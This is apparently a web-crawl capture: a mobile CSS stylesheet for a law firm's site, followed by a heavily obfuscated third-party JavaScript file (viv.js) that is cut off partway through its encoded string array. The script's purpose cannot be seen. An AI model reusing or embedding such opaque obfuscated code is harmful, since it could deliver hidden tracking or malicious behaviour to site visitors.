    text-align:center;
    font-weight:500;
    width:100%;
    padding:5px;
    letter-spacing: 2px;
}
.bodyHonoraward{
    width:100%;
    margin: 0 auto;
    text-align:center;
    padding:5px;
    font-size:1.1em;
    line-height:1.1;
}
/*End Honor&Award Section*/
.mobile-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
	margin-right:-5px;
}
.mobile-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    /*line-height: 40px;*/
}
.practices-list-media{
    list-style: none;
    padding-left: 10px;
    font-size: 18px;
}
.practices-media-left>img{
    
}
.practices-list-media>li{
    font-weight: 400;
    font-size:8.51pt;
}
.practices-list-media>.header{
    margin: 0px;
    font-size: 10.01pt;
    font-weight: bold;
    text-transform: uppercase;
}
.practices-list-media>.header a{
    color: black;
}
.practices-list-media>.header a:hover,.list-media>.header a:focus{
    color: #eb0028;
    text-decoration:none;
}
.practices-list-media a{
    color: black;
}
.practices-list-media li{
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: left;
    font-weight: 400;
    font-size: 8.51pt;
    border-bottom: none;
    line-height: 1.42857143;
}
.practices-list-media > .link {
    margin: 0;
    border-bottom: none;
}
.practices-list-media>.link>a{
    padding-left: 0 !important;
    text-decoration: underline;
}
.practices-list-media>.link>a:hover{
    color: #eb0028;
}

.mobile-nav li.link > a{
    text-transform:capitalize;
    font-size:1.2em;
    color:black;
    font-weight:200;
    padding-left:3%;
    line-height:15px;
}

.experience-mobile {
    display: block;
    font-weight: 400 !important;
    font-size: 11.16pt !important;
}

.preExperience, fullExperience {
    line-height: 20px !important;
    border-bottom: none !important;
}

.mobile-nav li > a{
    text-decoration:none;
    font-size:19pt;
    text-transform: none !important;
    font-weight:400;
    cursor:pointer;
--    margin-left:8px;
}

.fade{
    opacity: 1;
}
.about-left{
   margin-top: -40px;
}
.box-award {
    min-height: 150px;
    width: 100%;
}

.box-award>.body>p{
    text-align: center !important;
}
/*About End Mobile*/

/*Diversity mobile*/
.media, .media-body{
    overflow:visible;
}

.box>section>.sub-title{
    font-size:1.5em;
    font-weight:400;
    line-height:30px;
}

.item-icon-red{
    width: auto;
    margin-top: 15px;
    margin-bottom: -7px;
}
.item-icon-red .content{
    width:50%;
    margin: 0 auto;
}
.diversity-left{
    width:115%;
}
/*End Diversity mobile*/

/*Womens mobile*/
.womens  div a,
.womens  div h3 {
    font-size: 1.5em;
    line-height: .8em;
}
.womens div .img {
        max-width: 90%;
}
.womens div p {
    text-align: justify;
 }
.womens  div h2.sub-title {
    font-size: 2em;
}
.womens  div  a.btn-more{
    text-align: center;
    font-size: 1.2em;
}
.womens .btn-more > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
.womens-left{
    width:115%;
    font-size: 1em;
}
.womens-left div a{
     font-size: 1em;
}
/*End women mobile*/

/*strides mobile*/
.strides-left{
    width:115%;
    margin-top:-35px;
}

.photo-caption-container{
    margin-top:0px;
}
.photo-caption-container .title {
    margin-top: 2px;
    margin-bottom: 15px;
}
.img-events-mobile{
    max-width:120px;
    margin-left: -15px;
}
.article>.img{
    width: 100px;
    padding-right:20px;
}
/*End strides mobile*/
/* Contact Mobile */
.contact-article{
    width:100%;
    margin-bottom: 35px;
}
.contact-article .body{
    margin-bottom: 0px;
}
.decorator{
    margin-top: 30px;
    margin-bottom:0px;
}
.img-mobile-contact{
    width:100%;
}

.content-contact-mobile .body .title{
    font-size:22pt
}

.content-contact-mobile .body label:not(.title){
    font-size:19pt
}
.content-contact-mobile .body a{
    font-size:19pt
}
/*End Contact Mobile*/

/* Profile Bio mobile*/
.profile {
    margin-top: -17px;
}

#Bio1{
    font-size: 1em;
    line-height: 1.5;
    text-align:justify;
    font-family: 'Roboto Condensed', sans-serif;
}

.box>section:not(.simple-section-lg) p{
    font-size: 1em;
    font-weight:400;
    line-height: 1.5;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
}

.profile-pick{
    padding-left:15px;
}
.profile>.header {
    margin-top: 37px;
    margin-bottom: 15px;
}
.attorney-left{
    margin-top: -45px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width:auto;
}
.attorney-nav{
    margin-top: 25px;
}
.x12-left{
    padding-right:0px;
}

.list-link>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.list-link>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.experience> .item > .list-link >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

/*SPEAKING ENGAGEMENTS*/
.list-link2>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height: -0.5 !important;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.list-link2>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.experience> .item > .list-link2 >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link2>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
}
/*SPEAKING ENGAGEMENTS*/

.box p{
    font-weight:400;
    font-size:1em;
}

.item-collapse .header>a{
    font-weight: bold;
    margin-bottom: 15px;
	margin-top: 30px;
    font-size:10.16pt;
    padding-left: 12px;
}

.profile>.header label, .profile>.body label{
    font-size:0.7em;
}
/* End Profile Bio mobile*/

/*Search MOBILE*/
.img-mobile-search{
    max-width: 100px;
}
.page-left-search{
    float: left;
    width: 100%;
    border-bottom: solid 5px #eb0028;
    border-right: solid 5px #eb0028;
    /*padding-left: 32px;*/
    margin-bottom: -80px;
}
.xs-search-filter{
    padding-left: 0px;
    /*padding-right: 25px;*/
}
.sector-left{
    padding-right: 0px !important;
    width:auto;
}
.list-item, .list-link{
    /*padding-left:35px;
    width: 95%;*/
}
.div-sectors li{
    line-height: 10px;
}
.div-sectors li > a{
    /*text-transform: none;
    font-size: 8.16pt !important;
    padding-left: 0px;*/
}
.list-link>li label{
    padding-left: 33px;
    margin-top:10px;
}
.see-more-sector{
   text-align:center;
   font-size: 1.2em;
   margin: 5px 0px 15px 0px;
}
.see-more-sector > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
/*End Search MOBILE*/

/*Related Areas MOBILE */
.list-nav-xs>li>a{
    font-size:1.2em;
    font-weight:100;
}
/*End Related Areas MOBILE*/
/*practices*/
.container-fluid-mobile {
    padding-right: 0px;
}
#practicesAndSectorsMobile .xs-search-filter {
    min-height: 160px;
}
#practicesAndSectorsMobile .title-lg {
    font-size: 22px;
    border-bottom: solid 1px black;
    padding-bottom: 20px;
}
#practicesAndSectorsMobile .page .list-box-container {
    padding-right: 15px;
}
#practicesAndSectorsMobile .page {
    padding-right: 15px;
}
.xs-search-filter {
    padding-left: 15px;
    padding-right: 30px;
}
.xs-search-filter .mobile-search-content {
    margin-left: 15px;
}
.xs-search-filter .bootstrap-select {
    padding-left: 20px;
}
#practicesAndSectorsMobile .page .list-box-container .list-box {
    padding-left: 15px;
}
#loadPageProbono {
    padding-bottom: 50px;
}
.probono-title {
    padding-left: 15px;
}
.menu-mobile-N-I .bootstrap-select {
    padding-left: 20px;
    width: 204px !important;
}
.menu-mobile-N-I .bootstrap-select .dropdown-menu {
    min-width: 160px;
    left: 20px;
}
.report-content {
    display: block;
    /*text-align: center;*/
}
.report-content a {
    /*color:#eb0028*/
}
.select-practice-container .dropdown-menu.open {
    width: 180px;
}
.content-press-release {
    padding-left: 15px;
}
.select-practice-container .dropdown-menu.open ul li a .text {
     white-space: normal;
}
.menu-probono  {
    border-top: 1px solid;
    padding-top: 10px;
}
#probonoPhoneMobile  .btn-phone-call {
    margin-left: 0px;
}
#tab-mainPageProbono .img-container {
    margin-bottom: 0px;
}
#loadPageProbono  .section-list ul>li:before {
    font-size: 10px;
}
.bar-left-probono .sub-title {
    font-size: 16.74pt !important;
    font-weight: 400 !important;
}
.bar-left-probono .list-nav-xs>li>a {
    font-size: 14px;
}
.bar-left-probono .btn-phone-call .font-size-xl{
    font-size: 14.01pt !important;
    font-weight: bold !important;
}
.bar-left-probono #phoneHover {
    width: 40px;
}
.bar-left-probono {
    padding-left: 0px;
}
.bar-left-probono .list-nav-xs li {
    margin-left: 0px;
}
.logo-main>a>img {
    left: 40px;
}
.item-manang {
    margin-top: 10px;
}
.alumni-left-side-mobile {
    padding-bottom: 10px;
}
.active  .current-option {
    color: #eb0028;
}
.menu-mobile-N-I .page-left {
    margin-bottom: 35px;
    float: left;
    width: 100%;
    border-bottom: solid 5px #ec1c24;
    border-right: solid 5px #ec1c24;
    padding-right: 0px;
}

@media all and (max-width: 768px) and (min-width: 767px) {
    .mobile-search-content {
        padding-right: 50%;
    }
    .menu-mobile-N-I .mobile-search-content {
            margin-left: 25px;
    }
    .menu-mobile-N-I .page-left {
            width: 98%;
    }
}
.headline-iframe {
    padding-left: 30px;
}
.headline-iframe iframe {
    width: 100%;
    height: 510px;
}

@media all and (max-width: 340px) and (min-width: 300px) {
   .form-vertical-mobile .content {
       display: flex;
   }
}
.menu-left-mobile {
    padding-left: 0px;
    padding-right: 0px;
}
.menu-left-mobile .list-nav-xs>li {
    margin-left: 0px;
}
.item-icon-red-lg .capitalized-text {
    text-align: center !important;
}
.content .bootstrap-select.open .dropdown-menu>li>a:focus{
    color: black;
    text-decoration: none;
    background-color: white;
}
.content .bootstrap-select.open .dropdown-menu > li > a:hover {
    color: white;
    text-decoration: none;
    background-color: red;
}
@media all and (max-width: 736px) and (min-width: 667px) {
    .mobile-search-content {
        padding-right: 40%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51965
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJm